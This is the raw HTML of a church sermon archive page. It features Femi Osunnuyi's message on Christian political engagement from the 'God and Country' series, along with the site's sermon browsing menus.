<link rel="https://api.w.org/" href="https://citychurchlagos.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://citychurchlagos.com/wp-json/wp/v2/pages/2496" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://citychurchlagos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://citychurchlagos.com/sermon-podcast/" />
<link rel='shortlink' href='https://citychurchlagos.com/?p=2496' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://citychurchlagos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcitychurchlagos.com%2Fsermon-podcast%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://citychurchlagos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcitychurchlagos.com%2Fsermon-podcast%2F&#038;format=xml" />
<link href="http://fonts.googleapis.com/css?family=Montserrat" rel="stylesheet" type="text/css"><!-- Display fixes for Internet Explorer -->
	<!--[if IE 9]>
	<link href="https://citychurchlagos.com/wp-content/plugins/seriesengine_plugin/css/ie9_fix.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!--[if IE 8]>
	<link href="https://citychurchlagos.com/wp-content/plugins/seriesengine_plugin/css/ie8_fix.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!--[if lte IE 7]>
	<link href="https://citychurchlagos.com/wp-content/plugins/seriesengine_plugin/css/ie7_fix.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!-- end display fixes for Internet Explorer --><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://citychurchlagos.com"><link rel="alternate" href="https://citychurchlagos.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://citychurchlagos.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://citychurchlagos.com/wp-content/uploads/2018/11/cropped-Site-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://citychurchlagos.com/wp-content/uploads/2018/11/cropped-Site-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://citychurchlagos.com/wp-content/uploads/2018/11/cropped-Site-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://citychurchlagos.com/wp-content/uploads/2018/11/cropped-Site-icon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.vc_separator.vc_separator_align_center h4 {
    color: white!important;
}

.vc_separator.vc_separator_align_center h4 {
    font-size: 20px !important; 
	  font-weight: bold !important;
}

.head {
	color:green;
}

.home .post_info {
	display:none;
}

.post_info {
	display:none;
}

.vc_tta-panel-title { font-size: 1.2rem; font-weight: 550; }

.blog .post_info {
	display:none;
}

.page-id-686 .post_info {
	display:none;
}

.page-id-2269 .post_info {
	display:none;
}

.page-id-2496 .post_info {
	display:none;
}

.page-id-1907 .post_info {
	display:none;
}

.page-id-2862 .post_info {
	display:none;
}

@media (max-width: 479px){
  .top_panel_style_4 .contact_logo, .top_panel_style_4 .menu_main_wrap{
    width: unset !important;
    width: 49% !important;
  }  
  .top_panel_style_4 .menu_main_wrap{
    margin-top: 1.5em;
  }
  .collapse_menu ul.menu_main_responsive{
    top: 5rem !important;
  }
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular page-template-default page page-id-2496 wp-theme-grace-church grace_church_body body_style_wide body_filled theme_skin_default article_style_boxed layout_single-standard template_single-standard top_panel_show top_panel_above sidebar_hide sidebar_outer_hide theme-grace-church fl-builder-lite-2-9-4-2 fl-no-js woocommerce-no-js tribe-no-js wpb-js-composer js-comp-ver-5.5.2 vc_responsive">
	
	
	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home" data-url="https://citychurchlagos.com/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-double-up" data-url="" data-separator="yes"></a>
	
	
	
	<div class="body_wrap">

		
		<div class="page_wrap">

					

		<div class="top_panel_fixed_wrap"></div>

		<header class="top_panel_wrap top_panel_style_4 scheme_original">
			<div class="top_panel_wrap_inner top_panel_inner_style_4 top_panel_position_above">
			
			
			<div class="top_panel_middle" >
				<div class="content_wrap">
					<div class="columns_wrap columns_fluid"><div
						class="column-1_3 contact_logo">
												<div class="logo">
						<a href="https://citychurchlagos.com/"><img src="https://citychurchlagos.com/wp-content/uploads/2018/09/City-Church-new-logo2.png" class="logo_main" alt="img"><img src="https://citychurchlagos.com/wp-content/uploads/2018/09/City-Church-new-logo2.png" class="logo_fixed" alt="img"><br><div class="logo_slogan">          </div></a>
					</div>
						</div><div 
						class="column-2_3 menu_main_wrap">
							<a href="#" class="menu_main_responsive_button icon-menu"></a>
							<nav role="navigation" class="menu_main_nav_area">
								<ul id="menu_main" class="menu_main_nav"><li id="menu-item-3322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3322"><a href="https://citychurchlagos.com/">Home</a></li>
<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://citychurchlagos.com/about-us/">About  Us</a></li>
<li id="menu-item-3294" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3294"><a href="#">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-3295" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2496 current_page_item menu-item-3295"><a href="https://citychurchlagos.com/sermon-podcast/" aria-current="page">Sermons</a></li>
	<li id="menu-item-3190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3190"><a href="https://citychurchlagos.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-3664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3664"><a href="https://citychurchlagos.com/current-sermon-series/">Current Sermon Series</a></li>
<li id="menu-item-3800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3800"><a href="https://citychurchlagos.com/city-kidz/">City Kidz</a></li>
<li id="menu-item-3764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3764"><a href="https://citychurchlagos.com/mid-week-activities/">Mid-Week</a></li>
<li id="menu-item-3384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3384"><a href="https://citychurchlagos.com/giving/">Give</a></li>
</ul>							</nav>
													</div>
					</div>
				</div>
			</div>

			</div>
		</header>

		
			<div class="page_content_wrap page_paddings_yes">

                
<div class="content_wrap">
<div class="content">
<article class="itemscope post_item post_item_single post_featured_center post_format_standard post-2496 page type-page status-publish hentry" itemscope itemtype="http://schema.org/Article">						<div class="post_info">
									<span class="post_info_item post_info_posted"><a href="https://citychurchlagos.com/sermon-podcast/" class="post_info_date">January 27, 2019</a></span>
										<span class="post_info_item post_info_posted_by">by  <a href="https://citychurchlagos.com/author/ben-diagi/" class="post_info_author">ben.diagi</a></span>
									<span class="post_info_item post_info_counters"></span>
								</div>

<section class="post_content" itemprop="articleBody"><div class="sc_reviews alignright"><!-- #TRX_REVIEWS_PLACEHOLDER# --></div><div id="seriesengine">
	<script src="https://player.vimeo.com/api/player.js"></script>
	<input type="hidden" name="enmse-random" value="14245117" class="enmse-random">
	<div class="enmse-loading-icon" style="display: none;">
		<p>Loading Content...</p>
	</div>
	<div class="enmse-copy-link-box" style="display: none;">
		<h4>Share a Link to this Message</h4>
		<p>The link has been copied to your clipboard; paste it anywhere you would like to share it.</p>
		<a href="#" class="enmse-copy-link-done">Close</a>
	</div>
	<div class="enmse-content-container" id="enmse-top14245117">
		<input type="hidden" name="enmse-rrandom" value="14245117" class="enmse-rrandom">
			<div class="enmse-selector four">
		<select name="enmse_series" class="enmse_series">
		<option value="0">- Browse Series -</option>
		<option value="0" dir="0">-------------</option>
		<option value="&amp;enmse_archives=1" dir="&amp;enmse_archives=1">View Series Archives</option>
		<option value="&amp;enmse_am=1" dir="&amp;enmse_am=1">View All Messages</option>		<option value="0" dir="0">-------------</option>
				<option value="&amp;enmse_sid=51">A Life Ordered By God</option>
				<option value="&amp;enmse_sid=50">Life Together</option>
				<option value="&amp;enmse_sid=48">Idols of the Heart</option>
				<option value="&amp;enmse_sid=47">Understanding the Son of God</option>
				<option value="&amp;enmse_sid=45">Servers Appreciation Sunday</option>
				<option value="&amp;enmse_sid=41">Talking To Our Father </option>
				<option value="&amp;enmse_sid=40">The Intentional Parent</option>
				<option value="&amp;enmse_sid=39">The Gracious Turnaround</option>
				<option value="&amp;enmse_sid=38">Made for More</option>
				<option value="&amp;enmse_sid=37">Justice Sunday</option>
				<option value="&amp;enmse_sid=36">Snap Back to Reality</option>
				<option value="&amp;enmse_sid=35">Introducing the Son of God</option>
				<option value="&amp;enmse_sid=34">InsideOut</option>
				<option value="&amp;enmse_sid=33">The Story Behind the Christmas Story</option>
				<option value="&amp;enmse_sid=32">Bittersweet</option>
				<option value="&amp;enmse_sid=31">The Sent Ones</option>
				<option value="&amp;enmse_sid=30">AS IT IS IN HEAVEN</option>
				<option value="&amp;enmse_sid=29">Is It Your Money?</option>
				<option value="&amp;enmse_sid=28">Not Today Satan</option>
				<option value="&amp;enmse_sid=27">Wait</option>
				<option value="&amp;enmse_sid=26">Who is City Church?</option>
				<option value="&amp;enmse_sid=25">Conversations With Jesus</option>
				<option value="&amp;enmse_sid=21">A Man of Like Passions</option>
				<option value="&amp;enmse_sid=24">Christ and Sexuality</option>
				<option value="&amp;enmse_sid=19">Working and Thriving in Tough Times</option>
				<option value="&amp;enmse_sid=18">No Longer Slaves</option>
				<option value="&amp;enmse_sid=23">Do You Have A Friend?</option>
				<option value="&amp;enmse_sid=22">He is Coming</option>
				<option value="&amp;enmse_sid=20">Outrageous Grace; God and the Unlikely in the Story of Jonah</option>
				<option value="&amp;enmse_sid=17">Intimacy with God</option>
				<option value="&amp;enmse_sid=16">I AM</option>
				<option value="&amp;enmse_sid=15">Rewired</option>
				<option value="&amp;enmse_sid=14">Living on the Edge</option>
				<option value="&amp;enmse_sid=13">The Anatomy of Sin </option>
				<option value="&amp;enmse_sid=12">The Birth Of All Births</option>
				<option value="&amp;enmse_sid=11">Love Lagos</option>
				<option value="&amp;enmse_sid=10">Leadersheep and Followersheep</option>
				<option value="&amp;enmse_sid=9">Charismata</option>
				<option value="&amp;enmse_sid=8">Rooted and Built Up</option>
				<option value="&amp;enmse_sid=7">God and Country</option>
				<option value="&amp;enmse_sid=4">Crossing by Faith</option>
				<option value="&amp;enmse_sid=44">Hymn and Noel </option>
				<option value="&amp;enmse_sid=5">God With Us</option>
				<option value="&amp;enmse_sid=6">Idols and the City</option>
				<option value="&amp;enmse_sid=42">Prayers of The Saints</option>
				<option value="&amp;enmse_sid=43">Advent Series</option>
		
	</select>
			<select name="enmse_speakers" class="enmse_speakers">
		<option value="0">- Browse Speakers -</option>
				<option value="&amp;enmse_spid=4">Damilola Aderemi</option>
				<option value="&amp;enmse_spid=10">Adam Flynt</option>
				<option value="&amp;enmse_spid=19">Luke  Greer</option>
				<option value="&amp;enmse_spid=9">Paul Kemp</option>
				<option value="&amp;enmse_spid=15">Christian Lwanda</option>
				<option value="&amp;enmse_spid=14">Tolu Moody</option>
				<option value="&amp;enmse_spid=11">Jeremiah Morris</option>
				<option value="&amp;enmse_spid=12">Toki Numbere </option>
				<option value="&amp;enmse_spid=13">Tomisin Olanrewaju</option>
				<option value="&amp;enmse_spid=18">Mojirola Olukanni</option>
				<option value="&amp;enmse_spid=2">Emmanuel Oset</option>
				<option value="&amp;enmse_spid=3">Yemi Osinubi</option>
				<option value="&amp;enmse_spid=5">Femi Osunnuyi</option>
				<option value="&amp;enmse_spid=7">Derrick Puckett</option>
				<option value="&amp;enmse_spid=17">Jordan Rice</option>
				<option value="&amp;enmse_spid=16">James Sharp</option>
				<option value="&amp;enmse_spid=6">Riccardo Stewart</option>
				<option value="&amp;enmse_spid=8">Will Walker</option>
			</select>
			<select name="enmse_topics" class="enmse_topics">
		<option value="0">- Browse Topics -</option>
				<option value="&amp;enmse_tid=4">Advent</option>
				<option value="&amp;enmse_tid=73">Ambition</option>
				<option value="&amp;enmse_tid=95">Anxiety</option>
				<option value="&amp;enmse_tid=90">Approval</option>
				<option value="&amp;enmse_tid=22">Baptism</option>
				<option value="&amp;enmse_tid=23">Christian Life</option>
				<option value="&amp;enmse_tid=44">Christmas</option>
				<option value="&amp;enmse_tid=60">Church</option>
				<option value="&amp;enmse_tid=11">Civic responsibility</option>
				<option value="&amp;enmse_tid=82">Communion</option>
				<option value="&amp;enmse_tid=47">Community</option>
				<option value="&amp;enmse_tid=14">Community</option>
				<option value="&amp;enmse_tid=89">Compassion</option>
				<option value="&amp;enmse_tid=97">Conflicts</option>
				<option value="&amp;enmse_tid=93">Consecration</option>
				<option value="&amp;enmse_tid=91">Contentment</option>
				<option value="&amp;enmse_tid=80">Deacons</option>
				<option value="&amp;enmse_tid=88">Deliverance</option>
				<option value="&amp;enmse_tid=55">Depression</option>
				<option value="&amp;enmse_tid=78">Discipline</option>
				<option value="&amp;enmse_tid=24">Easter</option>
				<option value="&amp;enmse_tid=65">Elders</option>
				<option value="&amp;enmse_tid=56">End Times</option>
				<option value="&amp;enmse_tid=31">Evangelism</option>
				<option value="&amp;enmse_tid=3">Faith</option>
				<option value="&amp;enmse_tid=25">False Teaching</option>
				<option value="&amp;enmse_tid=13">Fame</option>
				<option value="&amp;enmse_tid=99">Family</option>
				<option value="&amp;enmse_tid=71">Fasting</option>
				<option value="&amp;enmse_tid=42">Followership</option>
				<option value="&amp;enmse_tid=98">Forgiveness</option>
				<option value="&amp;enmse_tid=52">Freedom</option>
				<option value="&amp;enmse_tid=62">Friendship</option>
				<option value="&amp;enmse_tid=27">Gender</option>
				<option value="&amp;enmse_tid=37">Gifts</option>
				<option value="&amp;enmse_tid=8">Giving</option>
				<option value="&amp;enmse_tid=81">Glory</option>
				<option value="&amp;enmse_tid=16">God's will</option>
				<option value="&amp;enmse_tid=51">Gospel</option>
				<option value="&amp;enmse_tid=48">Grace</option>
				<option value="&amp;enmse_tid=29">Healing</option>
				<option value="&amp;enmse_tid=76">Holiness</option>
				<option value="&amp;enmse_tid=67">Holy Spirit</option>
				<option value="&amp;enmse_tid=39">Hope</option>
				<option value="&amp;enmse_tid=5">Idolatry</option>
				<option value="&amp;enmse_tid=86">Jesus Christ</option>
				<option value="&amp;enmse_tid=41">Leadership</option>
				<option value="&amp;enmse_tid=12">Love</option>
				<option value="&amp;enmse_tid=7">Lust</option>
				<option value="&amp;enmse_tid=26">Marriage </option>
				<option value="&amp;enmse_tid=21">Maturity</option>
				<option value="&amp;enmse_tid=87">Mental Health</option>
				<option value="&amp;enmse_tid=36">Mercy</option>
				<option value="&amp;enmse_tid=30">Miracles</option>
				<option value="&amp;enmse_tid=32">Mission</option>
				<option value="&amp;enmse_tid=59">Money</option>
				<option value="&amp;enmse_tid=85">Ordination</option>
				<option value="&amp;enmse_tid=28">Parenting</option>
				<option value="&amp;enmse_tid=45">Perspective</option>
				<option value="&amp;enmse_tid=94">Pharisee</option>
				<option value="&amp;enmse_tid=6">Politics</option>
				<option value="&amp;enmse_tid=58">Prayer</option>
				<option value="&amp;enmse_tid=57">Prophecy</option>
				<option value="&amp;enmse_tid=50">Redemption </option>
				<option value="&amp;enmse_tid=61">Relationships</option>
				<option value="&amp;enmse_tid=74">Renewal</option>
				<option value="&amp;enmse_tid=20">Repentance</option>
				<option value="&amp;enmse_tid=72">Rest</option>
				<option value="&amp;enmse_tid=43">Restoration</option>
				<option value="&amp;enmse_tid=64">Romance</option>
				<option value="&amp;enmse_tid=10">Sabbath</option>
				<option value="&amp;enmse_tid=66">Salvation</option>
				<option value="&amp;enmse_tid=40">Serving</option>
				<option value="&amp;enmse_tid=54">Sex</option>
				<option value="&amp;enmse_tid=77">Sickness</option>
				<option value="&amp;enmse_tid=70">Silence</option>
				<option value="&amp;enmse_tid=19">Sin</option>
				<option value="&amp;enmse_tid=69">Solitude</option>
				<option value="&amp;enmse_tid=75">Spiritual Warfare</option>
				<option value="&amp;enmse_tid=46">Suffering</option>
				<option value="&amp;enmse_tid=18">Supremacy of Christ</option>
				<option value="&amp;enmse_tid=49">Technology</option>
				<option value="&amp;enmse_tid=84">Thanksgiving</option>
				<option value="&amp;enmse_tid=79">The Bible</option>
				<option value="&amp;enmse_tid=53">The Cross</option>
				<option value="&amp;enmse_tid=92">The Presence of God</option>
				<option value="&amp;enmse_tid=38">Tongues</option>
				<option value="&amp;enmse_tid=17">Trinity</option>
				<option value="&amp;enmse_tid=96">Waiting</option>
				<option value="&amp;enmse_tid=15">Wisdom</option>
				<option value="&amp;enmse_tid=9">Work</option>
				<option value="&amp;enmse_tid=83">Worship</option>
			</select>
			<select name="enmse_books" class="enmse_books">
		<option value="0">- Browse Books -</option>
				<option value="&amp;enmse_bid=1">Genesis</option>
				<option value="&amp;enmse_bid=2">Exodus</option>
				<option value="&amp;enmse_bid=3">Leviticus</option>
				<option value="&amp;enmse_bid=4">Numbers</option>
				<option value="&amp;enmse_bid=5">Deuteronomy</option>
				<option value="&amp;enmse_bid=7">Judges</option>
				<option value="&amp;enmse_bid=8">Ruth</option>
				<option value="&amp;enmse_bid=9">1 Samuel</option>
				<option value="&amp;enmse_bid=10">2 Samuel</option>
				<option value="&amp;enmse_bid=11">1 Kings</option>
				<option value="&amp;enmse_bid=12">2 Kings</option>
				<option value="&amp;enmse_bid=13">1 Chronicles</option>
				<option value="&amp;enmse_bid=15">Ezra</option>
				<option value="&amp;enmse_bid=16">Nehemiah</option>
				<option value="&amp;enmse_bid=17">Esther</option>
				<option value="&amp;enmse_bid=19">Psalms</option>
				<option value="&amp;enmse_bid=21">Ecclesiastes</option>
				<option value="&amp;enmse_bid=23">Isaiah</option>
				<option value="&amp;enmse_bid=24">Jeremiah</option>
				<option value="&amp;enmse_bid=26">Ezekiel</option>
				<option value="&amp;enmse_bid=27">Daniel</option>
				<option value="&amp;enmse_bid=32">Jonah</option>
				<option value="&amp;enmse_bid=38">Zechariah</option>
				<option value="&amp;enmse_bid=39">Malachi</option>
				<option value="&amp;enmse_bid=40">Matthew</option>
				<option value="&amp;enmse_bid=41">Mark</option>
				<option value="&amp;enmse_bid=42">Luke</option>
				<option value="&amp;enmse_bid=43">John</option>
				<option value="&amp;enmse_bid=44">Acts</option>
				<option value="&amp;enmse_bid=45">Romans</option>
				<option value="&amp;enmse_bid=46">1 Corinthians</option>
				<option value="&amp;enmse_bid=47">2 Corinthians</option>
				<option value="&amp;enmse_bid=48">Galatians</option>
				<option value="&amp;enmse_bid=49">Ephesians</option>
				<option value="&amp;enmse_bid=50">Philippians</option>
				<option value="&amp;enmse_bid=51">Colossians</option>
				<option value="&amp;enmse_bid=52">1 Thessalonians</option>
				<option value="&amp;enmse_bid=54">1 Timothy</option>
				<option value="&amp;enmse_bid=55">2 Timothy</option>
				<option value="&amp;enmse_bid=56">Titus</option>
				<option value="&amp;enmse_bid=57">Philemon</option>
				<option value="&amp;enmse_bid=58">Hebrews</option>
				<option value="&amp;enmse_bid=59">James</option>
				<option value="&amp;enmse_bid=60">1 Peter</option>
				<option value="&amp;enmse_bid=62">1 John</option>
				<option value="&amp;enmse_bid=63">2 John</option>
				<option value="&amp;enmse_bid=66">Revelation</option>
			</select>
	</div>
					<!-- Single Message and Related Series Details -->
<h3 class="enmse-modern-message-meta">Femi Osunnuyi - February 10, 2019</h3>
<h2 class="enmse-modern-message-title">Divided In Politics, United In Christ</h2>
<!-- Display Audio or Video -->
<div class="enmse-player" >
    <div class="enmse-media-container modern">
		<div class="enmse-watch w14245117" ><div class="enmse-vid-container"><iframe width="560" height="315" src="https://www.youtube.com/embed/robgZcDA8JM" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div>
		<div class="enmse-listen" style="display:none;"><img decoding="async" src="https://citychurchlagos.com/wp-content/uploads/2019/01/Announcement-png-1000x563.png" alt="God and Country" border="0" /><div class="enmse-modern-audio"><div class="sc_audio_player enmse-audio-player enmseaplayer" data-width="" data-height=""><div class="sc_audio_container"><audio src="https://res.cloudinary.com/dtuzr2la4/video/upload/v1549807576/Divided_In_Politics_United_In_Christ_mixdown.mp3" controls="controls" class="enmse-audio-player enmseaplayer" rel="3" name="22" preload="metadata"></audio></div></div></div></div>
		<div class="enmse-alternate a14245117" style="display:none;"></div>
	</div>
	<ul class="enmse-modern-player-tabs">
		<li class="enmse-watch-tab enmse-tab-selected"><a href="https://citychurchlagos.com/sermon-podcast/?enmse=1&amp;enmse_tid=6&amp;enmse_mid=22" >Watch</a></li>		<li class="enmse-listen-tab nm"><a href="https://citychurchlagos.com/sermon-podcast/?enmse=1&amp;enmse_tid=6&amp;enmse_mid=22&amp;enmse_av=1" >Listen</a></li>			</ul>
	<div style="clear: both;"></div>
	<div class="enmse-modern-player-details">
			   	<p class="enmse-modern-scripture" style="margin-top: 12px"><strong>Scripture References:</strong> <a href="https://bible.com/bible/111/ROM.14.1-9" target="_blank">Romans 14:1-9</a></p>	   	<!-- Related Topics -->
	   					<p class="enmse-related-topics"><strong>From Series:</strong> <a href="https://citychurchlagos.com/sermon-podcast/?enmse=1&amp;enmse_sid=7" class="enmse-series-ajax" title="&amp;enmse_sid=7">God and Country<input type="hidden" name="enmse-series-info" value="&amp;enmse_sid=7" class="enmse-series-info"></a> | <a href="https://citychurchlagos.com/sermon-podcast/?enmse=1&amp;enmse_spid=5" class="enmse-speaker-ajax">More Messages from Femi Osunnuyi<input type="hidden" name="enmse-speaker-info" value="&amp;enmse_spid=5" class="enmse-speaker-info"></a> | <a href="https://res.cloudinary.com/dtuzr2la4/video/upload/v1549807576/Divided_In_Politics_United_In_Christ_mixdown.mp3" id="enmse-modern-download-audio"  download>Download Audio</a></p>						<h3>From Series: "<em>God and Country</em>"</h3>	    <p>Some trust in prayers and some trust in permanent voters' card. Pulpits are used for political endorsements and pastors continue to run for public office.
What exactly is the Christian's civic responsibility? The truth is: the intersection of politics and Christianity will always be a burning issue. The question is: should Christians jettison their faith when engaging in the political arena? Or should biblical wisdom govern their political engagement?</p>			</div>
		<div class="enmse-share-details modern">
				<ul>
	<li class="enmse-facebook"><a href="http://www.facebook.com/sharer/sharer.php?u=https://citychurchlagos.com/messages/divided-in-politics-united-in-christ/" target="_blank"><span>Facebook</span></a></li>
	<li class="enmse-twitter"><a href="https://twitter.com/intent/tweet?text=%22Divided In Politics, United In Christ%22%20on%20City Church Lagos:&url=%20https://citychurchlagos.com/messages/divided-in-politics-united-in-christ/" target="_blank"><span>Tweet Link</span></a></li>
	<li class="enmse-share-link"><a href="https://citychurchlagos.com/messages/divided-in-politics-united-in-christ/"><span>Share Link</span></a><input type="hidden" class="enmsecopylink" value="https://citychurchlagos.com/messages/divided-in-politics-united-in-christ/" /></li>
	<li class="enmse-email"><a href="mailto:TypeEmailHere@address.com?subject=Check%20out%20%22Divided In Politics, United In Christ%22%20on%20City Church Lagos&body=Check%20out%20%22Divided In Politics, United In Christ%22%20on%20City Church Lagos%20at%20the%20link%20below:%0A%0Ahttps://citychurchlagos.com/messages/divided-in-politics-united-in-christ/"><span>Send Email</span></a></li>
	</div>
	</div>	
							<!-- Related Messages -->
<h3 class="enmse-more-title">More Messages Associated With "<em>Politics</em>"...</h3>
		<div class="enmse-related-area" id="enmse-related14245117">
		<table class="enmse-more-messages" cellpadding="0" cellspacing="0">
				    	<tr class="enmse-odd">
	            <td class="enmse-title-cell">Divided In Politics, United In Christ</td>
	            <td class="enmse-date-cell enmse-speaker-cell">Femi Osunnuyi</td>
	            <td class="enmse-date-cell">February 10, 2019</td>
				<td class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_tid=6&amp;enmse_mid=22&amp;enmse_xv=1" class="enmse-ajax-values"></td><td class="enmse-watch-cell"><a href="https://citychurchlagos.com/sermon-podcast/?enmse=1&amp;enmse_tid=6&amp;enmse_mid=22" class="enmse-ajax-link">Watch</a><span class="enmse-spacer">&nbsp;&nbsp;&nbsp;</span><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_tid=6&amp;enmse_mid=22" class="enmse-ajax-values"></td><td class="enmse-listen-cell"><a href="https://citychurchlagos.com/sermon-podcast/?enmse=1&amp;enmse_tid=6&amp;enmse_mid=22&amp;enmse_av=1" class="enmse-ajax-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_tid=6&amp;enmse_mid=22&amp;enmse_av=1" class="enmse-ajax-values"></td>			</tr>
				    	<tr class="enmse-even">
	            <td class="enmse-title-cell">Render Unto Caesar</td>
	            <td class="enmse-date-cell enmse-speaker-cell">Femi Osunnuyi</td>
	            <td class="enmse-date-cell">February 3, 2019</td>
				<td class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_tid=6&amp;enmse_mid=21&amp;enmse_xv=1" class="enmse-ajax-values"></td><td class="enmse-watch-cell"><a href="https://citychurchlagos.com/sermon-podcast/?enmse=1&amp;enmse_tid=6&amp;enmse_mid=21" class="enmse-ajax-link">Watch</a><span class="enmse-spacer">&nbsp;&nbsp;&nbsp;</span><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_tid=6&amp;enmse_mid=21" class="enmse-ajax-values"></td><td class="enmse-listen-cell"><a href="https://citychurchlagos.com/sermon-podcast/?enmse=1&amp;enmse_tid=6&amp;enmse_mid=21&amp;enmse_av=1" class="enmse-ajax-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_tid=6&amp;enmse_mid=21&amp;enmse_av=1" class="enmse-ajax-values"></td>			</tr>
				    	<tr class="enmse-odd">
	            <td class="enmse-title-cell">Dual Citizenship</td>
	            <td class="enmse-date-cell enmse-speaker-cell">Femi Osunnuyi</td>
	            <td class="enmse-date-cell">January 27, 2019</td>
				<td class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_tid=6&amp;enmse_mid=14&amp;enmse_xv=1" class="enmse-ajax-values"></td><td class="enmse-watch-cell"><a href="https://citychurchlagos.com/sermon-podcast/?enmse=1&amp;enmse_tid=6&amp;enmse_mid=14" class="enmse-ajax-link">Watch</a><span class="enmse-spacer">&nbsp;&nbsp;&nbsp;</span><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_tid=6&amp;enmse_mid=14" class="enmse-ajax-values"></td><td class="enmse-listen-cell"><a href="https://citychurchlagos.com/sermon-podcast/?enmse=1&amp;enmse_tid=6&amp;enmse_mid=14&amp;enmse_av=1" class="enmse-ajax-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_tid=6&amp;enmse_mid=14&amp;enmse_av=1" class="enmse-ajax-values"></td>			</tr>
				    	<tr class="enmse-even">
	            <td class="enmse-title-cell">One Nation Under God</td>
	            <td class="enmse-date-cell enmse-speaker-cell">Femi Osunnuyi</td>
	            <td class="enmse-date-cell">January 20, 2019</td>
				<td class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_tid=6&amp;enmse_mid=13&amp;enmse_xv=1" class="enmse-ajax-values"></td><td class="enmse-watch-cell"><a href="https://citychurchlagos.com/sermon-podcast/?enmse=1&amp;enmse_tid=6&amp;enmse_mid=13" class="enmse-ajax-link">Watch</a><span class="enmse-spacer">&nbsp;&nbsp;&nbsp;</span><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_tid=6&amp;enmse_mid=13" class="enmse-ajax-values"></td><td class="enmse-listen-cell"><a href="https://citychurchlagos.com/sermon-podcast/?enmse=1&amp;enmse_tid=6&amp;enmse_mid=13&amp;enmse_av=1" class="enmse-ajax-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_tid=6&amp;enmse_mid=13&amp;enmse_av=1" class="enmse-ajax-values"></td>			</tr>
				   	</table>
	   		</div>
					<input type="hidden" name="enmse-embed-options" value="&amp;enmse_lo=1&amp;enmse_a=0&amp;enmse_de=1&amp;enmse_d=0&amp;enmse_sh=0&amp;enmse_ex=0&amp;enmse_dss=0&amp;enmse_dst=0&amp;enmse_dsb=0&amp;enmse_dssp=0&amp;enmse_scm=1&amp;enmse_dsst=n&amp;enmse_dam=1&amp;enmse_sort=DESC&amp;enmse_pag=10&amp;enmse_apag=12&amp;enmse_cv=0&amp;enmse_ddval=four&amp;enmse_hsd=0&amp;enmse_hspd=0&amp;enmse_htd=0&amp;enmse_hbd=0&enmse_hs=0&enmse_hsh=0&enmse_had=0" class="enmse-embed-options">
<input type="hidden" name="enmse-plugin-url" value="https://citychurchlagos.com/wp-content/plugins/seriesengine_plugin" class="enmse-plugin-url">
<input type="hidden" name="enmse-permalink" value="https%3A%2F%2Fcitychurchlagos.com%2Fsermon-podcast%2F%3Fenmse%3D1" class="enmse-permalink">
<input type="hidden" name="enmse-permalinknoajax" value="https://citychurchlagos.com/sermon-podcast/?enmse=1" class="enmse-permalinknoajax">
<input type="hidden" name="xxse" value="L2RvbTE1MjU5OC8=" class="xxse" />	
		<h3 class="enmse-poweredby"><a href="http://seriesengine.com" target="_blank">Powered by Series Engine</a></h3>	
		<div style="clear: right"></div>
